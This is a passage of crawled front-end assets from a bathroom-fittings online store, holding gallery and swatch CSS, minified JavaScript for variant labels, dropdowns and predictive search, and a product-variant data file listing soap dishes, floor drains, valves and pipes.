  height: 100%;
}
.fullscreen-gallery-slide {
  min-width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-slide img,
.fullscreen-gallery-slide video,
.fullscreen-gallery-slide model-viewer {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.fullscreen-gallery-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 100000;
  background: rgba(255, 255, 255, 0.8);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
}
.fullscreen-gallery-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100000;
  background: rgba(255, 255, 255, 0.6);
  border: none;
  padding: 8px;
  cursor: pointer;
}
.fullscreen-gallery-nav.prev {
  left: 10px;
}
.fullscreen-gallery-nav.next {
  right: 10px;
}
body.fullscreen-open {
  overflow: hidden;
}
.fullscreen-gallery-slide .media.relative {
  width: 100%;
  height: 100%;
}

@media (max-width: 768.98px) {
  .media-viewer__item > deferred-media[loaded] {
    z-index: 5;
  }
  .media-ctrl__btn .icon {
    width: 16px;
    height: 16px;
    border: none !important;
  }
  .media-ctrl__btn {
    border: none !important;
  }
  .media-thumbs__btn img.img-fit {
    display: none;
  }
  .media-thumbs__btn::after {
    display: none;
  }
  .media-thumbs__item {
    flex: 0 0 8px;
    position: relative;
    height: 8px;
  }
  .media-thumbs__btn {
    border-radius: 100%;
    padding-top: 0% !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
  }
  button.media-thumbs__btn.is-active {
    background: #000000;
  }
  media-gallery.media-gallery {
    position: relative !important;
  }
  .media-gallery__thumbs {
    position: absolute;
    margin: 0px;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: none;
  }
}
@media (min-width: 769px) {
  .media-gallery {
    --media-gap: calc(3 * var(--space-unit));
  }
  .product-image.img-fit--contain,
  .zoom-image--contain {
    left: 50%;
    width: auto;
    height: 100%;
    transform: translatex(-50%);
  }
  .media--zoom {
    cursor: zoom-in;
  }
  .media--zoom .zoom-image {
    height: 100%;
    opacity: 0;
    object-fit: none;
    object-position: 50% 50%;
  }
  .media-viewer__item:not(:first-child) .media--zoom .zoom-image {
    display: block;
  }
  .media--zoom .product-image,
  .media--zoom .zoom-image {
    transition: opacity 0.1s;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .product-image {
    opacity: 0;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .zoom-image {
    display: block;
    opacity: 1;
  }
  .product-media--stacked {
    /* Prevent lazy loading all stacked images on page load */
  }
  .product-media--stacked .media-viewer {
    flex-wrap: wrap;
    margin: 0 calc(var(--media-gap) * -1) calc(var(--media-gap) * -1) 0;
  }
  .product-media--stacked .media-gallery__viewer {
    border: 0;
    background-color: transparent;
  }
  .product-media--stacked .media-viewer__item {
    margin: 0;
    padding: 0 var(--media-gap) var(--media-gap) 0;
  }
  .product-media--stacked .media-viewer__item .media,
  .product-media--stacked .media-viewer__item deferred-media,
  .product-media--stacked .media-viewer__item product-model {
    border: 1px solid var(--gallery-border-color);
    background-color: var(--gallery-bg-color);
  }
  .product-media--stacked .zoom-image {
    display: none;
    transition: opacity 0.5s;
  }
  .product-media--stacked .media--zoom:hover .zoom-image {
    display: block;
  }
  .media--cover {
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    width: auto;
    height: auto;
  }
  .product-media--stacked .media-viewer__item .media::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    transition: width 0.3s;
    background-color: rgb(var(--text-color));
  }
}
@media (min-width: 1024px) {
  .media-gallery {
    --media-gutter: calc(6 * var(--space-unit));
  }
  .media-thumbs__item {
    flex: 0 0 80px;
  }
  .product-media--stacked .media-viewer__item:not(.media-viewer__item--single) {
    flex: 0 0 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807
body_size: -464
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
[data-swatch]::before{background-color:rgba(var(--text-color) / .08)}[data-swatch=black]:before{background-color:#000}[data-swatch=blue]:before{background-color:#00f}[data-swatch=beige]:before{background-color:beige}[data-swatch=gold]:before{background-color:gold}[data-swatch=nickel]:before{background-color:#727472}[data-swatch=white]:before{background-color:#fff}[data-swatch=chrome]:before{background-color:#a8a9ad}[data-swatch=red]:before{background-color:red}[data-swatch=brown]:before{background-color:#964b00}[data-swatch=green]:before{background-color:green}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/variant-label.aio.min.js?v=163112222358118678991768815811
body_size: -362
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("variant-label")){class a extends HTMLElement{constructor(){super(),this.variantLabels=this.querySelectorAll(".js-variant-label"),window.initLazyScript(this,this.initLazySection.bind(this))}initLazySection(){var t;this.variantLabels&&((t=this.closest(".product").querySelector("variant-picker"))&&t.addEventListener("on:variant:change",this.handleVariantChange.bind(this)),this.dataset.currentVariantId)&&this.setVisibleVariantLabel(this.dataset.currentVariantId)}setVisibleVariantLabel(a){this.variantLabels.forEach(t=>{t.hidden=t.dataset.variantId.toString()!==a.toString()})}handleVariantChange(t){t.detail.variant&&this.setVisibleVariantLabel(t.detail.variant.id)}}customElements.define("variant-label",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741
body_size: 565
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-select")){class a extends HTMLElement{constructor(){super(),this.button=this.querySelector(".custom-select__btn"),this.listbox=this.querySelector(".custom-select__listbox"),this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.setButtonWidth(),window.initLazyScript(this,this.init.bind(this))}init(){this.options=this.querySelectorAll(".custom-select__option"),this.nativeSelect=document.getElementById(this.id+"-native"),this.swatches="swatch"in this.options[this.options.length-1].dataset,this.focusedClass="is-focused",this.searchString="",this.listboxOpen=!1,this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.addEventListener("keydown",this.handleKeydown.bind(this)),this.button.addEventListener("mousedown",this.handleMousedown.bind(this))}static getNextVisibleSibling(t){let e=t.nextElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.nextElementSibling}return null}static getPreviousVisibleSibling(t){let e=t.previousElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.previousElementSibling}return null}addListboxOpenListeners(){this.mouseoverHandler=this.handleMouseover.bind(this),this.mouseleaveHandler=this.handleMouseleave.bind(this),this.clickHandler=this.handleClick.bind(this),this.blurHandler=this.handleBlur.bind(this),this.listbox.addEventListener("mouseover",this.mouseoverHandler),this.listbox.addEventListener("mouseleave",this.mouseleaveHandler),this.listbox.addEventListener("click",this.clickHandler),this.listbox.addEventListener("blur",this.blurHandler)}removeListboxOpenListeners(){this.listbox.removeEventListener("mouseover",this.mouseoverHandler),this.listbox.removeEventListener("mouseleave",this.mouseleaveHandler),this.listbox.removeEventListener("click",this.clickHandler),this.listbox.removeEventListener("blur",this.blurHandler)}handleKeydown(t){this.listboxOpen?this.handleKeyboardNav(t):"ArrowUp"!==t.key&&"ArrowDown"!==t.key&&" "!==t.key||(t.preventDefault(),this.showListbox())}handleMousedown(t){this.listboxOpen||0!==t.button||this.showListbox()}handleMouseover(t){t.target.matches("li")&&this.focusOption(t.target)}handleMouseleave(){this.focusOption(this.selectedOption)}handleClick(t){"LI"===t.target.tagName&&this.selectOption(t.target)}handleBlur(){this.listboxOpen&&this.hideListbox()}handleKeyboardNav(t){let e;switch("Tab"===t.key&&t.preventDefault(),t.key){case"ArrowUp":case"ArrowDown":t.preventDefault(),(e="ArrowUp"===t.key?a.getPreviousVisibleSibling(this.focusedOption):a.getNextVisibleSibling(this.focusedOption))&&!e.classList.contains("is-disabled")&&this.focusOption(e);break;case"Enter":case" ":t.preventDefault(),this.selectOption(this.focusedOption);break;case"Escape":t.preventDefault(),this.hideListbox();break;default:(e=this.findOption(t.key))&&this.focusOption(e)}}setButtonWidth(){var t=t=>{t=getComputedStyle(t);return parseFloat(t.paddingLeft)+parseFloat(t.paddingRight)},e=t(this.button),t=t(this.selectedOption),s=this.button.offsetWidth-this.button.clientWidth,i=Math.ceil(this.selectedOption.getBoundingClientRect().width);this.button.style.setProperty("--custom-select-button-width",i-t+e+s+"px")}showListbox(){this.listbox.hidden=!1,this.listboxOpen=!0,this.classList.add("is-open"),this.button.setAttribute("aria-expanded","true"),this.listbox.setAttribute("aria-hidden","false"),setTimeout(()=>{this.focusOption(this.selectedOption),this.listbox.focus(),this.addListboxOpenListeners()})}hideListbox(){this.listboxOpen&&(this.listbox.hidden=!0,this.listboxOpen=!1,this.classList.remove("is-open"),this.button.setAttribute("aria-expanded","false"),this.listbox.setAttribute("aria-hidden","true"),this.focusedOption&&(this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=null),this.button.focus(),this.removeListboxOpenListeners())}findOption(t){return this.searchString+=t,this.searchTimer&&clearTimeout(this.searchTimer),this.searchTimer=setTimeout(()=>{this.searchString=""},500),Array.from(this.options).find(t=>t.innerText.toLowerCase().includes(this.searchString)&&!t.classList.contains("is-disabled"))}focusOption(t){var e;this.focusedOption&&this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=t,this.focusedOption.classList.add(this.focusedClass),this.listbox.scrollHeight>this.listbox.clientHeight&&(this.listbox.clientHeight+this.listbox.scrollTop<(e=t.offsetTop+t.offsetHeight)?this.listbox.scrollTop=e-this.listbox.clientHeight:t.offsetTop<this.listbox.scrollTop&&(this.listbox.scrollTop=t.offsetTop))}selectOption(t){t!==this.selectedOption&&(t.setAttribute("aria-selected","true"),this.selectedOption.setAttribute("aria-selected","false"),this.swatches&&(this.button.dataset.swatch=t.dataset.swatch||""),this.button.firstElementChild.textContent=t.firstElementChild.textContent,this.listbox.setAttribute("aria-activedescendant",t.id),this.selectedOption=document.getElementById(t.id),this.nativeSelect?(this.nativeSelect.value=t.dataset.value,this.nativeSelect.dispatchEvent(new Event("change",{bubbles:!0}))):(t={selectedValue:t.dataset.value},this.dispatchEvent(new CustomEvent("change",{bubbles:!0,detail:t})))),this.hideListbox()}}customElements.define("custom-select",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.js?v=126823967919178802061768815771
body_size: 849
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("predictive-search")){class a extends HTMLElement{constructor(){super(),this.cachedResults={},this.input=this.querySelector(".js-search-input"),this.productTypeSelect=this.querySelector(".js-search-product-types"),this.productTypeInput=document.getElementById("product_type_input"),this.resetBtn=this.querySelector(".js-search-reset"),this.results=this.querySelector(".js-search-results"),this.overlay=this.querySelector(".js-search-overlay"),this.statusEl=this.querySelector(".js-search-status"),this.loadingText=this.getAttribute("data-loading-text"),this.addListeners()}disconnectedCallback(){this.close()}addListeners(){this.input.addEventListener("focus",this.handleFocus.bind(this)),this.input.addEventListener("input",debounce(this.handleInput.bind(this))),this.productTypeSelect&&this.productTypeSelect.addEventListener("change",this.handleProductTypeChange.bind(this)),this.querySelector(".search").addEventListener("submit",this.handleSubmit.bind(this))}getQuery(){return this.input.value.trim()}handleSubmit(e){this.getQuery().length&&!this.querySelector('.predictive-search__item[aria-selected="true"]:not(.js-submit)')||e.preventDefault()}handleInput(){this.input.setAttribute("value",this.input.value);var e=this.getQuery();e.length?this.getResults(e):this.close()}handleProductTypeChange(e){this.productTypeInput.value=e.detail.selectedValue;e=this.getQuery();0<e.length&&this.getResults(e)}handleFocus(){var e=this.getQuery();e.length&&("true"===this.getAttribute("results")?this.open():this.getResults(e))}handleKeydown(e){if(!e.target.matches(".tablist__tab"))switch(e.key){case"ArrowUp":case"ArrowDown":e.preventDefault(),this.hasAttribute("open")&&this.handleResultsNav(e.key);break;case"Enter":this.selectOption();break;case"Escape":this.close()}}handleKeyup(){this.getQuery().length||this.close()}handleResultsNav(e){var t=this.querySelector('[role="tabpanel"]:not([hidden]) [aria-selected="true"]'),s=this.querySelectorAll('[role="tabpanel"]:not([hidden]) .predictive-search__item');let i=s[0];if("ArrowUp"===e){if(!t)return;i=t.previousElementSibling||s[s.length-1]}else"ArrowDown"===e&&t&&(i=t.nextElementSibling||s[0]);this.statusEl.textContent="",i&&i!==t&&(i.setAttribute("aria-selected","true"),t&&t.setAttribute("aria-selected","false"),this.setLiveRegionText(i.textContent),this.input.setAttribute("aria-activedescendant",i.id))}selectOption(){var e=this.querySelector('[aria-selected="true"] > .js-search-link');e&&e.click()}async getResults(e){this.setLiveRegionLoadingState();var t=[];theme.settings.pSearchShowProducts&&t.push("product"),theme.settings.pSearchShowCollections&&t.push("collection"),theme.settings.pSearchShowPages&&t.push("page"),theme.settings.pSearchShowArticles&&t.push("article"),theme.settings.pSearchShowSuggestions&&t.push("query");let s="title,product_type,variants.title,vendor",i=(theme.settings.pSearchIncludeSkus&&(s+=",variants.sku"),theme.settings.pSearchIncludeTags&&(s+=",tag"),"");i=this.productTypeInput&&""!==this.productTypeInput.value?`q=product_type:${encodeURIComponent(this.productTypeInput.value)} AND `+encodeURIComponent(e):"q="+encodeURIComponent(e);e=(i=(i=(i=(i+=`&${encodeURIComponent("resources[type]")}=`+t.join())+(`&${encodeURIComponent("resources[limit]")}=`+theme.settings.pSearchLimit))+(`&${encodeURIComponent("resources[limit_scope]")}=`+theme.settings.pSearchLimitScope))+(`&${encodeURIComponent("resources[options][fields]")}=`+s)+"&section_id=predictive-search").replace(" ","-").toLowerCase();if(this.cachedResults[e])this.renderResults(this.cachedResults[e]);else try{var r=await fetch(theme.routes.predictiveSearch+"?"+i);if(!r.ok)throw new Error(r.status);var n=document.createElement("template");n.innerHTML=await r.text();var h=n.content.querySelector("#shopify-section-predictive-search").innerHTML.replace(/psearch/g,this.input.id);this.cachedResults[e]=h,this.renderResults(h)}catch(e){throw this.close(),e}}setLiveRegionLoadingState(){this.setLiveRegionText(this.loadingText)}setLiveRegionText(e){this.statusEl.setAttribute("aria-hidden","false"),this.statusEl.textContent=e,setTimeout(()=>{this.statusEl.setAttribute("aria-hidden","true")},1e3)}renderResults(e){this.results.innerHTML=e,this.setAttribute("results",!0),this.open()}open(){this.overlay.classList.add("is-visible"),this.getQuery().length&&(this.resetBtn.hidden=!1),this.input.setAttribute("aria-expanded","true"),this.setAttribute("open",""),document.body.classList.add("overlay-predictive-search"),this.keydownHandler=this.keydownHandler||this.handleKeydown.bind(this),this.keyupHandler=this.keyupHandler||this.handleKeyup.bind(this),this.resetBtnClickHandler=this.resetBtnClickHandler||this.close.bind(this),this.overlayClickHandler=this.overlayClickHandler||this.close.bind(this),this.addEventListener("keydown",this.keydownHandler),this.addEventListener("keyup",this.keyupHandler),this.resetBtn.addEventListener("click",this.resetBtnClickHandler),this.overlay.addEventListener("click",this.overlayClickHandler)}close(e){e&&e.target===this.resetBtn&&(this.input.value="",this.removeAttribute("results"),this.input.focus());e=this.querySelector('.predictive-search__item[aria-selected="true"]');e&&e.setAttribute("aria-selected","false"),this.removeAttribute("open"),this.resetBtn.hidden=!0,this.overlay.classList.remove("is-visible"),this.input.setAttribute("aria-activedescendant",""),this.input.setAttribute("aria-expanded","false"),document.body.classList.remove("overlay-predictive-search"),this.removeEventListener("keydown",this.keydownHandler),this.resetBtn.removeEventListener("click",this.resetBtnClickHandler),this.overlay.removeEventListener("click",this.overlayClickHandler)}}customElements.define("predictive-search",a)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js
body_size: 34303
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":4128097,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Corner Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502636252,"option_value":"Small","handle":"small-round-abs-corner-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":7956973584604,"option_value":"Big ","handle":"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Double Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502505180,"option_value":"Round","handle":"round-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502111964,"option_value":"Square ","handle":"square-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Liquid Soap Dispenser","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502406876,"option_value":"Round","handle":"round-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502013660,"option_value":"Square","handle":"square-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128084,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Shelf Tray","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502341340,"option_value":"Round","handle":"round-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501849820,"option_value":"Square","handle":"square-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549986012,"option_value":"Multi ","handle":"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127976,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502308572,"option_value":"Round ","handle":"round-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501161692,"option_value":"Square ","handle":"square-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128035,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Ring","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502210268,"option_value":"Round ","handle":"round-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500997852,"option_value":"Square ","handle":"square-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Rod","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956859814108,"option_value":"Round ","handle":"round-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956859060444,"option_value":"Square","handle":"square-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132367,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961003491548,"option_value":"5x5 Inch","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839829212,"option_value":"5x5 Inch with Hole","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961004048604,"option_value":"6x6 Inch","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839927516,"option_value":"6x6 Inch with Hole","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551886556,"option_value":"5x5 Inch","handle":"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551755484,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551657180,"option_value":"6x6 Inch","handle":"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551526108,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961844318428,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-hinge-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7961850544348,"option_value":"5x5 Inch with Hole","handle":"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961844449500,"option_value":"6x6 Inch","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961851199708,"option_value":"6x6 Inch with Hole","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132343,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552836828,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-lock-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552705756,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552574684,"option_value":"6x6 Inch","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552476380,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133607,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Angle Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349500047580,"option_value":"Orion","handle":"orion-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7730174132444,"option_value":"Vega","handle":"vega-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500506332,"option_value":"Castor","handle":"castor-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499883740,"option_value":"Ursa","handle":"ursa-angle-valve","published":false,"swatch_src":null,"swatch_value":null},{"id":8349500145884,"option_value":"Lyra","handle":"lyra-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500342492,"option_value":"Leo","handle":"leo-angle-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496279260,"option_value":"15 mm","handle":"ball-cock-ptmt-15mm","published":true,"swatch_src":null,"swatch_value":null},{"id":7957406449884,"option_value":"20 mm","handle":"ball-cock-ptmt-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496213724,"option_value":"25 mm","handle":"ball-cock-ptmt-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133670,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Bottle Trap Stainless Steel Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960324866268,"option_value":"5 Inch","handle":"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960326111452,"option_value":"7 Inch","handle":"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960328274140,"option_value":"12 Inch","handle":"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960331092188,"option_value":"15 Inch","handle":"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960333680860,"option_value":"18 Inch","handle":"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960337416412,"option_value":"24 Inch","handle":"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133899,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987093799132,"option_value":"1 Inch","handle":"brass-ball-valve-1-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7994097991900,"option_value":"¾ Inch","handle":"brass-ball-valve-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349335093468,"option_value":"½ 